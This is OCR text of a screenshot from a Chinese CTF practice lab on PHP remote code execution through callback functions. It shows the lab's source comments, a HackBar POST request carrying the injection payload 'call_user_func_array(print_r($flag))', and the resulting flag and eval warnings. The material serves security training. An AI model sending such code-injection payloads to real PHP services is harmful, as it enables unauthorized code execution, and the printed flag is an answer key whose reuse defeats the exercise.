 不安全 node7.anna.nssctf.cn:26065/?action=submit
获得新的函数: call_user_func_array ，去 https://www.php.net/manual/zh/function.call-user-func-
array.php 查看函数详情。
Your Code: call_user_func_array(call_user_func_array(print_r($flag)));
NSSCTF{c893a059-c05d-4611-a6d3-289664134a2b}
Warning: call_user_func_array() expects exactly 2 parameters, 1 given in
/var/www/html/index.php(26) : eval()'d code on line 1
Warning: call_user_func_array() expects exactly 2 parameters, 1 given in
/var/www/html/index.php(26) : eval()'d code on line 1
<?php
include ("get_flag.php");
global $flag;
session_start(); // 开启 session
/*
# -*- coding: utf-8 -*-
# @Author: 探姬
# @Date: 2024-08-11 14:34
# @Repo: github.com/ProbiusOfficial/RCE-labs
# @email: admin@hello-ctf.com
# @link: hello-ctf.com
--- HelloCTF - RCE靶场 : PHP代码执行函数 ---
除开在一句话木马中最受欢迎用以直接执行PHP代码的 eval() 函数，PHP还有许多 回调函数 也可以直接或者间接的执行PHP代码。
在该关卡中，你将会从能够执行代码的PHP函数中抽取一个，你需要填充函数的内容来执行某些代码以获取flag（tip:flag存储
在 $flag 中,当然你也可以尝试其他方法）。
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://node7.anna.nssctf.cn:26065/?action=submit
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
content=call_user_func_array(print_r($flag))
Name Value
Origin http://node7.anna.nss
Name Value
Content-Type application/x-www-fo
Name Value
Upgrade-Insecur… 1
Name Value
User-Agent Mozilla/5.0 (Windows
Name Value